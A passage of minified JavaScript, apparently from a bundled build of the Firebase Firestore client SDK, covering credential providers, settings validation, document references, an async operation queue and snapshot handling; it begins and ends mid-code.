n=this;this.currentUser=rS.UNAUTHENTICATED,this.oc=new DT,this.cc=0,this.forceRefresh=!1,this.auth=null,this.asyncQueue=null,this.uc=function(){n.cc++,n.currentUser=n.ac(),n.oc.resolve(),n.changeListener&&n.asyncQueue.enqueueRetryable(function(){return n.changeListener(n.currentUser)})};function r(t){fb("FirebaseCredentialsProvider","Auth detected"),n.auth=t,n.auth.addAuthTokenListener(n.uc)}e.onInit(r),setTimeout(function(){var t;n.auth||((t=e.getImmediate({optional:!0}))?r(t):(fb("FirebaseCredentialsProvider","Auth not yet detected"),n.oc.resolve()))},0)}function dC(t){this.token=t,this.changeListener=null}function gC(){this.changeListener=null}function vC(t,e){this.projectId=t,this.database=e||"(default)"}function yC(t,e,n){if(!n)throw new ub(ab.INVALID_ARGUMENT,"Function "+t+"() cannot be called with an empty "+e+".")}function mC(t,e){if(void 0===e)return{merge:!1};if(void 0!==e.mergeFields&&void 0!==e.merge)throw new ub(ab.INVALID_ARGUMENT,"Invalid options passed to function "+t+'(): You cannot specify both "merge" and "mergeFields".');return e}function bC(t,e,n,r){if(!0===e&&!0===r)throw new ub(ab.INVALID_ARGUMENT,t+" and "+n+" cannot be used together.")}function _C(t){if(!$b.isDocumentKey(t))throw new ub(ab.INVALID_ARGUMENT,"Invalid document reference. Document references must have an even number of segments, but "+t+" has "+t.length+".")}function wC(t){if($b.isDocumentKey(t))throw new ub(ab.INVALID_ARGUMENT,"Invalid collection reference. Collection references must have an odd number of segments, but "+t+" has "+t.length+".")}function TC(e){if(void 0===e)return"undefined";if(null===e)return"null";if("string"==typeof e)return 20<e.length&&(e=e.substring(0,20)+"..."),JSON.stringify(e);if("number"==typeof e||"boolean"==typeof e)return""+e;if("object"!=typeof e)return"function"==typeof e?"a function":vb();if(e instanceof Array)return"an array";var t=function(){if(e.constructor){var t=/function\s+([^\s(]+)\s*\(/.exec(e.constructor.toString());if(t&&1<t.length)return t[1]}return null}();return t?"a custom "+t+" object":"an object"}function IC(t,e){if((t="_delegate"in t?t._delegate:t)instanceof e)return t;if(e.name===t.constructor.name)throw new ub(ab.INVALID_ARGUMENT,"Type does not match the expected instance. Did you pass a reference from a different Firestore SDK?");t=TC(t);throw new ub(ab.INVALID_ARGUMENT,"Expected type '"+e.name+"', but it was: "+t)}function EC(t,e){if(e<=0)throw new ub(ab.INVALID_ARGUMENT,"Function "+t+"() requires a positive number, but it was: "+e+".")}var SC,kC=(LC.prototype.isEqual=function(t){return this.host===t.host&&this.ssl===t.ssl&&this.credentials===t.credentials&&this.cacheSizeBytes===t.cacheSizeBytes&&this.experimentalForceLongPolling===t.experimentalForceLongPolling&&this.experimentalAutoDetectLongPolling===t.experimentalAutoDetectLongPolling&&this.ignoreUndefinedProperties===t.ignoreUndefinedProperties&&this.useFetchStreams===t.useFetchStreams},LC),CC=(Object.defineProperty(xC.prototype,"app",{get:function(){if(!this._app)throw new ub(ab.FAILED_PRECONDITION,"Firestore was not initialized using the Firebase SDK. 'app' is not available");return this._app},enumerable:!1,configurable:!0}),Object.defineProperty(xC.prototype,"_initialized",{get:function(){return this._settingsFrozen},enumerable:!1,configurable:!0}),Object.defineProperty(xC.prototype,"_terminated",{get:function(){return void 0!==this._terminateTask},enumerable:!1,configurable:!0}),xC.prototype._setSettings=function(t){if(this._settingsFrozen)throw new ub(ab.FAILED_PRECONDITION,"Firestore has already been started and its settings can no longer be changed. You can only modify settings before calling any other methods on a Firestore object.");this._settings=new kC(t),void 0!==t.credentials&&(this._credentials=function(t){if(!t)return new sC;switch(t.type){case"gapi":var e=t.client;return yb(!("object"!=typeof e||null===e||!e.auth||!e.auth.getAuthHeaderValueForFirstParty)),new hC(e,t.sessionIndex||"0",t.iamToken||null);case"provider":return t.client;default:throw new ub(ab.INVALID_ARGUMENT,"makeCredentialsProvider failed due to invalid credential type")}}(t.credentials))},xC.prototype._getSettings=function(){return this._settings},xC.prototype._freezeSettings=function(){return this._settingsFrozen=!0,this._settings},xC.prototype._delete=function(){return this._terminateTask||(this._terminateTask=this._terminate()),this._terminateTask},xC.prototype.toJSON=function(){return{app:this._app,databaseId:this._databaseId,settings:this._settings}},xC.prototype._terminate=function(){return(t=oC.get(this))&&(fb("ComponentProvider","Removing Datastore"),oC.delete(this),t.terminate()),Promise.resolve();var t},xC),AC=(Object.defineProperty(DC.prototype,"_path",{get:function(){return this._key.path},enumerable:!1,configurable:!0}),Object.defineProperty(DC.prototype,"id",{get:function(){return this._key.path.lastSegment()},enumerable:!1,configurable:!0}),Object.defineProperty(DC.prototype,"path",{get:function(){return this._key.path.canonicalString()},enumerable:!1,configurable:!0}),Object.defineProperty(DC.prototype,"parent",{get:function(){return new RC(this.firestore,this.converter,this._key.path.popLast())},enumerable:!1,configurable:!0}),DC.prototype.withConverter=function(t){return new DC(this.firestore,t,this._key)},DC),NC=(OC.prototype.withConverter=function(t){return new OC(this.firestore,t,this._query)},OC),RC=(Gi(PC,SC=NC),Object.defineProperty(PC.prototype,"id",{get:function(){return this._query.path.lastSegment()},enumerable:!1,configurable:!0}),Object.defineProperty(PC.prototype,"path",{get:function(){return this._query.path.canonicalString()},enumerable:!1,configurable:!0}),Object.defineProperty(PC.prototype,"parent",{get:function(){var t=this._path.popLast();return t.isEmpty()?null:new AC(this.firestore,null,new $b(t))},enumerable:!1,configurable:!0}),PC.prototype.withConverter=function(t){return new PC(this.firestore,t,this._path)},PC);function PC(t,e,n){var r=this;return(r=SC.call(this,t,e,Z_(n))||this)._path=n,r.type="collection",r}function OC(t,e,n){this.converter=e,this._query=n,this.type="query",this.firestore=t}function DC(t,e,n){this.converter=e,this._key=n,this.type="document",this.firestore=t}function xC(t,e){this.type="firestore-lite",this._persistenceKey="(lite)",this._settings=new kC({}),this._settingsFrozen=!1,t instanceof iC?(this._databaseId=t,this._credentials=new sC):(this._app=t,this._databaseId=function(t){if(!Object.prototype.hasOwnProperty.apply(t.options,["projectId"]))throw new ub(ab.INVALID_ARGUMENT,'"projectId" not provided in firebase.initializeApp.');return new iC(t.options.projectId)}(t),this._credentials=new uC(e))}function LC(t){var e;if(void 0===t.host){if(void 0!==t.ssl)throw new ub(ab.INVALID_ARGUMENT,"Can't provide ssl option if host option is not set");this.host="firestore.googleapis.com",this.ssl=!0}else this.host=t.host,this.ssl=null===(e=t.ssl)||void 0===e||e;if(this.credentials=t.credentials,this.ignoreUndefinedProperties=!!t.ignoreUndefinedProperties,void 0===t.cacheSizeBytes)this.cacheSizeBytes=41943040;else{if(-1!==t.cacheSizeBytes&&t.cacheSizeBytes<1048576)throw new ub(ab.INVALID_ARGUMENT,"cacheSizeBytes must be at least 1048576");this.cacheSizeBytes=t.cacheSizeBytes}this.experimentalForceLongPolling=!!t.experimentalForceLongPolling,this.experimentalAutoDetectLongPolling=!!t.experimentalAutoDetectLongPolling,this.useFetchStreams=!!t.useFetchStreams,bC("experimentalForceLongPolling",t.experimentalForceLongPolling,"experimentalAutoDetectLongPolling",t.experimentalAutoDetectLongPolling)}function MC(t,e){for(var n,r=[],i=2;i<arguments.length;i++)r[i-2]=arguments[i];if(t=ts(t),yC("collection","path",e),t instanceof CC)return wC(n=Ob.fromString.apply(Ob,Zi([e],r))),new RC(t,null,n);if(!(t instanceof AC||t instanceof RC))throw new ub(ab.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");return wC(n=Ob.fromString.apply(Ob,Zi([t.path],r)).child(Ob.fromString(e))),new RC(t.firestore,null,n)}function FC(t,e){for(var n,r=[],i=2;i<arguments.length;i++)r[i-2]=arguments[i];if(t=ts(t),yC("doc","path",e=1===arguments.length?mb.u():e),t instanceof CC)return _C(n=Ob.fromString.apply(Ob,Zi([e],r))),new AC(t,null,new $b(n));if(!(t instanceof AC||t instanceof RC))throw new ub(ab.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");return _C(n=t._path.child(Ob.fromString.apply(Ob,Zi([e],r)))),new AC(t.firestore,t instanceof RC?t.converter:null,new $b(n))}function jC(t,e){return t=ts(t),e=ts(e),(t instanceof AC||t instanceof RC)&&(e instanceof AC||e instanceof RC)&&t.firestore===e.firestore&&t.path===e.path&&t.converter===e.converter}function UC(t,e){return t=ts(t),e=ts(e),t instanceof NC&&e instanceof NC&&t.firestore===e.firestore&&uw(t._query,e._query)&&t.converter===e.converter}var qC=(Object.defineProperty(VC.prototype,"isShuttingDown",{get:function(){return this._c},enumerable:!1,configurable:!0}),VC.prototype.enqueueAndForget=function(t){this.enqueue(t)},VC.prototype.enqueueAndForgetEvenWhileRestricted=function(t){this.Ac(),this.Rc(t)},VC.prototype.enterRestrictedMode=function(t){this._c||(this._c=!0,this.Ec=t||!1,(t=WS())&&"function"==typeof t.removeEventListener&&t.removeEventListener("visibilitychange",this.Ic))},VC.prototype.enqueue=function(t){var e=this;if(this.Ac(),this._c)return new Promise(function(){});var n=new DT;return this.Rc(function(){return e._c&&e.Ec?Promise.resolve():(t().then(n.resolve,n.reject),n.promise)}).then(function(){return n.promise})},VC.prototype.enqueueRetryable=function(t){var e=this;this.enqueueAndForget(function(){return e.wc.push(t),e.bc()})},VC.prototype.bc=function(){return Yi(this,void 0,void 0,function(){var e,n=this;return Xi(this,function(t){switch(t.label){case 0:if(0===this.wc.length)return[3,5];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,this.wc[0]()];case 2:return t.sent(),this.wc.shift(),this.Zi.reset(),[3,4];case 3:if(!HT(e=t.sent()))throw e;return fb("AsyncQueue","Operation failed with retryable error: "+e),[3,4];case 4:0<this.wc.length&&this.Zi.ji(function(){return n.bc()}),t.label=5;case 5:return[2]}})})},VC.prototype.Rc=function(t){var r=this,e=this.dc.then(function(){return r.gc=!0,t().catch(function(t){throw r.yc=t,r.gc=!1,pb("INTERNAL UNHANDLED ERROR: ",(n=(e=t).message||"",n=e.stack?e.stack.includes(e.message)?e.stack:e.message+"\n"+e.stack:n)),t;var e,n}).then(function(t){return r.gc=!1,t})});return this.dc=e},VC.prototype.enqueueAfterDelay=function(t,e,n){var r=this;this.Ac(),-1<this.Tc.indexOf(t)&&(e=0);n=k1.createAndSchedule(this,t,e,n,function(t){return r.vc(t)});return this.mc.push(n),n},VC.prototype.Ac=function(){this.yc&&vb()},VC.prototype.verifyOperationInProgress=function(){},VC.prototype.Pc=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,e=this.dc];case 1:t.sent(),t.label=2;case 2:if(e!==this.dc)return[3,0];t.label=3;case 3:return[2]}})})},VC.prototype.Vc=function(t){for(var e=0,n=this.mc;e<n.length;e++)if(n[e].timerId===t)return!0;return!1},VC.prototype.Sc=function(r){var i=this;return this.Pc().then(function(){i.mc.sort(function(t,e){return t.targetTimeMs-e.targetTimeMs});for(var t=0,e=i.mc;t<e.length;t++){var n=e[t];if(n.skipDelay(),"all"!==r&&n.timerId===r)break}return i.Pc()})},VC.prototype.Dc=function(t){this.Tc.push(t)},VC.prototype.vc=function(t){t=this.mc.indexOf(t);this.mc.splice(t,1)},VC);function VC(){var e=this;this.dc=Promise.resolve(),this.wc=[],this._c=!1,this.mc=[],this.yc=null,this.gc=!1,this.Ec=!1,this.Tc=[],this.Zi=new XS(this,"async_queue_retry"),this.Ic=function(){var t=WS();t&&fb("AsyncQueue","Visibility state changed to "+t.visibilityState),e.Zi.Gi()};var t=WS();t&&"function"==typeof t.addEventListener&&t.addEventListener("visibilitychange",this.Ic)}function BC(i){return function(){if("object"==typeof i&&null!==i)for(var t=i,e=0,n=["next","error","complete"];e<n.length;e++){var r=n[e];if(r in t&&"function"==typeof t[r])return 1}}()}var KC,WC=(GC.prototype.onProgress=function(t,e,n){this._progressObserver={next:t,error:e,complete:n}},GC.prototype.catch=function(t){return this._taskCompletionResolver.promise.catch(t)},GC.prototype.then=function(t,e){return this._taskCompletionResolver.promise.then(t,e)},GC.prototype._completeWith=function(t){this._updateProgress(t),this._progressObserver.complete&&this._progressObserver.complete(),this._taskCompletionResolver.resolve(t)},GC.prototype._failWith=function(t){this._lastProgress.taskState="Error",this._progressObserver.next&&this._progressObserver.next(this._lastProgress),this._progressObserver.error&&this._progressObserver.error(t),this._taskCompletionResolver.reject(t)},GC.prototype._updateProgress=function(t){this._lastProgress=t,this._progressObserver.next&&this._progressObserver.next(t)},GC),HC=(Gi(zC,KC=CC),zC.prototype._terminate=function(){return this._firestoreClient||YC(this),this._firestoreClient.terminate()},zC);function zC(t,e){var n=this;return(n=KC.call(this,t,e)||this).type="firestore",n._queue=new qC,n._persistenceKey="name"in t?t.name:"[DEFAULT]",n}function GC(){this._progressObserver={},this._taskCompletionResolver=new DT,this._lastProgress={taskState:"Running",totalBytes:0,totalDocuments:0,bytesLoaded:0,documentsLoaded:0}}function QC(t){return t._firestoreClient||YC(t),t._firestoreClient.verifyNotTerminated(),t._firestoreClient}function YC(t){var e,n,r,i=t._freezeSettings(),i=(e=t._databaseId,n=(null===(r=t._app)||void 0===r?void 0:r.options.appId)||"",r=t._persistenceKey,new rC(e,n,r,i.host,i.ssl,i.experimentalForceLongPolling,i.experimentalAutoDetectLongPolling,i.useFetchStreams));t._firestoreClient=new Uk(t._credentials,t._queue,i)}function XC(n,r,i){var t=this,o=new DT;return n.asyncQueue.enqueue(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,3,,4]),[4,Hk(n,i)];case 1:return t.sent(),[4,zk(n,r)];case 2:return t.sent(),o.resolve(),[3,4];case 3:if(!("FirebaseError"===(e=t.sent()).name?e.code===ab.FAILED_PRECONDITION||e.code===ab.UNIMPLEMENTED:!("undefined"!=typeof DOMException&&e instanceof DOMException)||22===e.code||20===e.code||11===e.code))throw e;return console.warn("Error enabling offline persistence. Falling back to persistence disabled: "+e),o.reject(e),[3,4];case 4:return[2]}})})}).then(function(){return o.promise})}function $C(t){if(t._initialized||t._terminated)throw new ub(ab.FAILED_PRECONDITION,"Firestore has already been started and persistence can no longer be enabled. You can only enable persistence before calling any other methods on a Firestore object.")}var JC=(cA.prototype.isEqual=function(t){return this._internalPath.isEqual(t._internalPath)},cA),ZC=(uA.fromBase64String=function(t){try{return new uA(Mb.fromBase64String(t))}catch(t){throw new ub(ab.INVALID_ARGUMENT,"Failed to construct data from Base64 string: "+t)}},uA.fromUint8Array=function(t){return new uA(Mb.fromUint8Array(t))},uA.prototype.toBase64=function(){return this._byteString.toBase64()},uA.prototype.toUint8Array=function(){return this._byteString.toUint8Array()},uA.prototype.toString=function(){return"Bytes(base64: "+this.toBase64()+")"},uA.prototype.isEqual=function(t){return this._byteString.isEqual(t._byteString)},uA),tA=function(t){this._methodName=t},eA=(Object.defineProperty(aA.prototype,"latitude",{get:function(){return this._lat},enumerable:!1,configurable:!0}),Object.defineProperty(aA.prototype,"longitude",{get:function(){return this._long},enumerable:!1,configurable:!0}),aA.prototype.isEqual=function(t){return this._lat===t._lat&&this._long===t._long},aA.prototype.toJSON=function(){return{latitude:this._lat,longitude:this._long}},aA.prototype._compareTo=function(t){return _b(this._lat,t._lat)||_b(this._long,t._long)},aA),nA=/^__.*__$/,rA=(sA.prototype.toMutation=function(t,e){return null!==this.fieldMask?new Ww(t,this.data,this.fieldMask,e,this.fieldTransforms):new Kw(t,this.data,e,this.fieldTransforms)},sA),iA=(oA.prototype.toMutation=function(t,e){return new Ww(t,this.data,this.fieldMask,e,this.fieldTransforms)},oA);function oA(t,e,n){this.data=t,this.fieldMask=e,this.fieldTransforms=n}function sA(t,e,n){this.data=t,this.fieldMask=e,this.fieldTransforms=n}function aA(t,e){if(!isFinite(t)||t<-90||90<t)throw new ub(ab.INVALID_ARGUMENT,"Latitude must be a number between -90 and 90, but was: "+t);if(!isFinite(e)||e<-180||180<e)throw new ub(ab.INVALID_ARGUMENT,"Longitude must be a number between -180 and 180, but was: "+e);this._lat=t,this._long=e}function uA(t){this._byteString=t}function cA(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n=0;n<t.length;++n)if(0===t[n].length)throw new ub(ab.INVALID_ARGUMENT,"Invalid field name at argument $(i + 1). Field names must not be empty.");this._internalPath=new xb(t)}function hA(t){switch(t){case 0:case 2:case 1:return 1;case 3:case 4:return;default:throw vb()}}var lA=(Object.defineProperty(dA.prototype,"path",{get:function(){return this.settings.path},enumerable:!1,configurable:!0}),Object.defineProperty(dA.prototype,"Nc",{get:function(){return this.settings.Nc},enumerable:!1,configurable:!0}),dA.prototype.xc=function(t){return new dA(Object.assign(Object.assign({},this.settings),t),this.databaseId,this.R,this.ignoreUndefinedProperties,this.fieldTransforms,this.fieldMask)},dA.prototype.kc=function(t){var e=null===(e=this.path)||void 0===e?void 0:e.child(t),e=this.xc({path:e,Fc:!1});return e.$c(t),e},dA.prototype.Oc=function(t){var e,t=null===(e=this.path)||void 0===e?void 0:e.child(t),t=this.xc({path:t,Fc:!1});return t.Cc(),t},dA.prototype.Mc=function(t){return this.xc({path:void 0,Fc:!0})},dA.prototype.Lc=function(t){return KA(t,this.settings.methodName,this.settings.Bc||!1,this.path,this.settings.qc)},dA.prototype.contains=function(e){return void 0!==this.fieldMask.find(function(t){return e.isPrefixOf(t)})||void 0!==this.fieldTransforms.find(function(t){return e.isPrefixOf(t.field)})},dA.prototype.Cc=function(){if(this.path)for(var t=0;t<this.path.length;t++)this.$c(this.path.get(t))},dA.prototype.$c=function(t){if(0===t.length)throw this.Lc("Document fields must not be empty");if(hA(this.Nc)&&nA.test(t))throw this.Lc('Document fields cannot begin and end with "__"')},dA),fA=(pA.prototype.Uc=function(t,e,n,r){return void 0===r&&(r=!1),new lA({Nc:t,methodName:e,qc:n,path:xb.emptyPath(),Fc:!1,Bc:r},this.databaseId,this.R,this.ignoreUndefinedProperties)},pA);function pA(t,e,n){this.databaseId=t,this.ignoreUndefinedProperties=e,this.R=n||HS(t)}function dA(t,e,n,r,i,o){this.settings=t,this.databaseId=e,this.R=n,this.ignoreUndefinedProperties=r,void 0===i&&this.Cc(),this.fieldTransforms=i||[],this.fieldMask=o||[]}function gA(t){var e=t._freezeSettings(),n=HS(t._databaseId);return new fA(t._databaseId,!!e.ignoreUndefinedProperties,n)}function vA(t,e,n,r,i,o){var s=t.Uc((o=void 0===o?{}:o).merge||o.mergeFields?2:0,e,n,i);UA("Data must be an object, but it was:",s,r);var a,u,r=FA(r,s);if(o.merge)a=new Lb(s.fieldMask),u=s.fieldTransforms;else if(o.mergeFields){for(var c=[],h=0,l=o.mergeFields;h<l.length;h++){var f=qA(e,l[h],n);if(!s.contains(f))throw new ub(ab.INVALID_ARGUMENT,"Field '"+f+"' is specified in your field mask but missing from your input data.");WA(c,f)||c.push(f)}a=new Lb(c),u=s.fieldTransforms.filter(function(t){return a.covers(t.field)})}else a=null,u=s.fieldTransforms;return new rA(new f_(r),a,u)}var yA,mA=(Gi(bA,yA=tA),bA.prototype._toFieldTransform=function(t){if(2!==t.Nc)throw 1===t.Nc?t.Lc(this._methodName+"() can only appear at the top level of your update data"):t.Lc(this._methodName+"() cannot be used with set() unless you pass {merge:true}");return t.fieldMask.push(t.path),null},bA.prototype.isEqual=function(t){return t instanceof bA},bA);function bA(){return null!==yA&&yA.apply(this,arguments)||this}function _A(t,e,n){return new lA({Nc:3,qc:e.settings.qc,methodName:t._methodName,Fc:n},e.databaseId,e.R,e.ignoreUndefinedProperties)}var wA,TA,IA,EA,SA=(Gi(OA,EA=tA),OA.prototype._toFieldTransform=function(t){return new xw(t.path,new bw)},OA.prototype.isEqual=function(t){return t instanceof OA},OA),kA=(Gi(PA,IA=tA),PA.prototype._toFieldTransform=function(t){var e=_A(this,t,!0),n=this.Kc.map(function(t){return MA(t,e)}),n=new _w(n);return new xw(t.path,n)},PA.prototype.isEqual=function(t){return this===t},PA),CA=(Gi(RA,TA=tA),RA.prototype._toFieldTransform=function(t){var e=_A(this,t,!0),n=this.Kc.map(function(t){return MA(t,e)}),n=new Sw(n);return new xw(t.path,n)},RA.prototype.isEqual=function(t){return this===t},RA),AA=(Gi(NA,wA=tA),NA.prototype._toFieldTransform=function(t){var e=new Nw(t.R,gw(t.R,this.Qc));return new xw(t.path,e)},NA.prototype.isEqual=function(t){return this===t},NA);function NA(t,e){var n=this;return(n=wA.call(this,t)||this).Qc=e,n}function RA(t,e){var n=this;return(n=TA.call(this,t)||this).Kc=e,n}function PA(t,e){var n=this;return(n=IA.call(this,t)||this).Kc=e,n}function OA(){return null!==EA&&EA.apply(this,arguments)||this}function DA(t,r,i,e){var o=t.Uc(1,r,i);UA("Data must be an object, but it was:",o,e);var s=[],a=f_.empty();Ab(e,function(t,e){var n=BA(r,t,i);e=ts(e);t=o.Oc(n);e instanceof mA?s.push(n):null!=(t=MA(e,t))&&(s.push(n),a.set(n,t))});e=new Lb(s);return new iA(a,e,o.fieldTransforms)}function xA(t,e,n,r,i,o){var s=t.Uc(1,e,n),a=[qA(e,r,n)],u=[i];if(o.length%2!=0)throw new ub(ab.INVALID_ARGUMENT,"Function "+e+"() needs to be called with an even number of arguments that alternate between field names and values.");for(var c=0;c<o.length;c+=2)a.push(qA(e,o[c])),u.push(o[c+1]);for(var h,l,f,p=[],d=f_.empty(),g=a.length-1;0<=g;--g)WA(p,a[g])||(h=a[g],l=ts(l=u[g]),f=s.Oc(h),l instanceof mA?p.push(h):null!=(f=MA(l,f))&&(p.push(h),d.set(h,f)));i=new Lb(p);return new iA(d,i,s.fieldTransforms)}function LA(t,e,n,r){return MA(n,t.Uc((r=void 0===r?!1:r)?4:3,e))}function MA(s,t){if(jA(s=ts(s)))return UA("Unsupported field value:",t,s),FA(s,t);if(s instanceof tA)return function(t,e){if(!hA(e.Nc))throw e.Lc(t._methodName+"() can only be used with update() and set()");if(!e.path)throw e.Lc(t._methodName+"() is not currently supported inside arrays");t=t._toFieldTransform(e);t&&e.fieldTransforms.push(t)}(s,t),null;if(void 0===s&&t.ignoreUndefinedProperties)return null;if(t.path&&t.fieldMask.push(t.path),s instanceof Array){if(t.settings.Fc&&4!==t.Nc)throw t.Lc("Nested arrays are not supported");return function(t){for(var e=[],n=0,r=0,i=s;r<i.length;r++){var o=MA(i[r],t.Mc(n));null==o&&(o={nullValue:"NULL_VALUE"}),e.push(o),n++}return{arrayValue:{values:e}}}(t)}return function(t,e){if(null===(t=ts(s)))return{nullValue:"NULL_VALUE"};if("number"==typeof t)return gw(e.R,t);if("boolean"==typeof t)return{booleanValue:t};if("string"==typeof t)return{stringValue:t};if(t instanceof Date){var n=Ib.fromDate(t);return{timestampValue:U0(e.R,n)}}if(t instanceof Ib)return n=new Ib(t.seconds,1e3*Math.floor(t.nanoseconds/1e3)),{timestampValue:U0(e.R,n)};if(t instanceof eA)return{geoPointValue:{latitude:t.latitude,longitude:t.longitude}};if(t instanceof ZC)return{bytesValue:q0(e.R,t._byteString)};if(t instanceof AC){var n=e.databaseId,r=t.firestore._databaseId;if(!r.isEqual(n))throw e.Lc("Document reference is for database "+r.projectId+"/"+r.database+" but should be for database "+n.projectId+"/"+n.database);return{referenceValue:B0(t.firestore._databaseId||e.databaseId,t._key.path)}}throw e.Lc("Unsupported field value: "+TC(t))}(0,t)}function FA(t,n){var r={};return Nb(t)?n.path&&0<n.path.length&&n.fieldMask.push(n.path):Ab(t,function(t,e){e=MA(e,n.kc(t));null!=e&&(r[t]=e)}),{mapValue:{fields:r}}}function jA(t){return!("object"!=typeof t||null===t||t instanceof Array||t instanceof Date||t instanceof Ib||t instanceof eA||t instanceof ZC||t instanceof AC||t instanceof tA)}function UA(t,e,n){if(!jA(n)||("object"!=typeof(r=n)||null===r||Object.getPrototypeOf(r)!==Object.prototype&&null!==Object.getPrototypeOf(r))){n=TC(n);throw"an object"===n?e.Lc(t+" a custom object"):e.Lc(t+" "+n)}var r}function qA(t,e,n){if((e=ts(e))instanceof JC)return e._internalPath;if("string"==typeof e)return BA(t,e);throw KA("Field path arguments must be of type string or FieldPath.",t,!1,void 0,n)}var VA=new RegExp("[~\\*/\\[\\]]");function BA(e,n,r){if(0<=n.search(VA))throw KA("Invalid field path ("+n+"). Paths must not contain '~', '*', '/', '[', or ']'",e,!1,void 0,r);try{return(new(JC.bind.apply(JC,Zi([void 0],n.split(".")))))._internalPath}catch(t){throw KA("Invalid field path ("+n+"). Paths must not be empty, begin with '.', end with '.', or contain '..'",e,!1,void 0,r)}}function KA(t,e,n,r,i){var o=r&&!r.isEmpty(),s=void 0!==i,e="Function "+e+"() called with invalid data";n&&(e+=" (via `toFirestore()`)");n="";return(o||s)&&(n+=" (found",o&&(n+=" in field "+r),s&&(n+=" in document "+i),n+=")"),new ub(ab.INVALID_ARGUMENT,(e+=". ")+t+n)}function WA(t,e){return t.some(function(t){return t.isEqual(e)})}var HA,zA=(Object.defineProperty(YA.prototype,"id",{get:function(){return this._key.path.lastSegment()},enumerable:!1,configurable:!0}),Object.defineProperty(YA.prototype,"ref",{get:function(){return new AC(this._firestore,this._converter,this._key)},enumerable:!1,configurable:!0}),YA.prototype.exists=function(){return null!==this._document},YA.prototype.data=function(){if(this._document){if(this._converter){var t=new GA(this._firestore,this._userDataWriter,this._key,this._document,null);return this._converter.fromFirestore(t)}return this._userDataWriter.convertValue(this._document.data.value)}},YA.prototype.get=function(t){if(this._document){t=this._document.data.field(XA("DocumentSnapshot.get",t));if(null!==t)return this._userDataWriter.convertValue(t)}},YA),GA=(Gi(QA,HA=zA),QA.prototype.data=function(){return HA.prototype.data.call(this)},QA);function QA(){return null!==HA&&HA.apply(this,arguments)||this}function YA(t,e,n,r,i){this._firestore=t,this._userDataWriter=e,this._key=n,this._document=r,this._converter=i}function XA(t,e){return"string"==typeof e?BA(t,e):(e instanceof JC?e:e._delegate)._internalPath}var $A,JA,ZA=(sN.prototype.isEqual=function(t){return this.hasPendingWrites===t.hasPendingWrites&&this.fromCache===t.fromCache},sN),tN=(Gi(oN,JA=zA),oN.prototype.exists=function(){return JA.prototype.exists.call(this)},oN.prototype.data=function(t){if(void 0===t&&(t={}),this._document){if(this._converter){var e=new eN(this._firestore,this._userDataWriter,this._key,this._document,this.metadata,null);return this._converter.fromFirestore(e,t)}return this._userDataWriter.convertValue(this._document.data.value,t.serverTimestamps)}},oN.prototype.get=function(t,e){if(void 0===e&&(e={}),this._document){t=this._document.data.field(XA("DocumentSnapshot.get",t));if(null!==t)return this._userDataWriter.convertValue(t,e.serverTimestamps)}},oN),eN=(Gi(iN,$A=tN),iN.prototype.data=function(t){return $A.prototype.data.call(this,t=void 0===t?{}:t)},iN),nN=(Object.defineProperty(rN.prototype,"docs",{get:function(){var e=[];return this.forEach(function(t){return e.push(t)}),e},enumerable:!1,configurable:!0}),Object.defineProperty(rN.prototype,"size",{get:function(){return this._snapshot.docs.size},enumerable:!1,configurable:!0}),Object.defineProperty(rN.prototype,"empty",{get:function(){return 0===this.size},enumerable:!1,configurable:!0}),rN.prototype.forEach=function(e,n){var r=this;this._snapshot.docs.forEach(function(t){e.call(n,new eN(r._firestore,r._userDataWriter,t.key,t,new ZA(r._snapshot.mutatedKeys.has(t.key),r._snapshot.fromCache),r.query.converter))})},rN.prototype.docChanges=function(t){t=!!(t=void 0===t?{}:t).includeMetadataChanges;if(t&&this._snapshot.excludesMetadataChanges)throw new ub(ab.INVALID_ARGUMENT,"To include metadata changes with your document changes, you must also pass { includeMetadataChanges:true } to onSnapshot().");return this._cachedChanges&&this._cachedChangesIncludeMetadataChanges===t||(this._cachedChanges=function(i,e){if(i._snapshot.oldDocs.isEmpty()){var n=0;return i._snapshot.docChanges.map(function(t){return{type:"added",doc:new eN(i._firestore,i._userDataWriter,t.doc.key,t.doc,new ZA(i._snapshot.mutatedKeys.has(t.doc.key),i._snapshot.fromCache),i.query.converter),oldIndex:-1,newIndex:n++}})}var o=i._snapshot.oldDocs;return i._snapshot.docChanges.filter(function(t){return e||3!==t.type}).map(function(t){var e=new eN(i._firestore,i._userDataWriter,t.doc.key,t.doc,new ZA(i._snapshot.mutatedKeys.has(t.doc.key),i._snapshot.fromCache),i.query.converter),n=-1,r=-1;return 0!==t.type&&(n=o.indexOf(t.doc.key),o=o.delete(t.doc.key)),1!==t.type&&(r=(o=o.add(t.doc)).indexOf(t.doc.key)),{type:function(t){switch(t){case 0:return"added";case 2:case 3:return"modified";case 1:return"removed";default:return vb()}}(t.type),doc:e,oldIndex:n,newIndex:r}})}(this,t),this._cachedChangesIncludeMetadataChanges=t),this._cachedChanges},rN);function rN(t,e,n,r){this._firestore=t,this._userDataWriter=e,this._snapshot=r,this.metadata=new ZA(r.hasPendingWrites,r.fromCache),this.query=n}function iN(){return null!==$A&&$A.apply(this,arguments)||this}function oN(t,e,n,r,i,o){var s=this;return(s=JA.call(this,t,e,n,r,o)||this)._firestore=t,s._firestoreImpl=t,s.metadata=i,s}function sN(t,e){this.hasPendingWrites=t,this.fromCache=e}function aN(t,e){return t instanceof tN&&e instanceof tN?t._firestore===e._firestore&&t._key.isEqual(e._key)&&(null===t._document?null===e._document:t._document.isEqual(e._document))&&t._converter===e._converter:t instanceof nN&&e instanceof nN&&t._firestore===e._firestore&&UC(t.query,e.query)&&t.metadata.isEqual(e.metadata)&&t._snapshot.isEqual(e._snapshot)}function uN(t){if(ew(t)&&0===t.explicitOrderBy.length)throw new ub(ab.UNIMPLEMENTED,"limitToLast() queries require specifying at least one orderBy() clause")}G=function(){};function cN(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var r=0,i=e;r<i.length;r++)t=i[r]._apply(t);return t}var hN,lN,fN,pN,dN,gN=(Gi(EN,dN=G),EN.prototype._apply=function(t){var 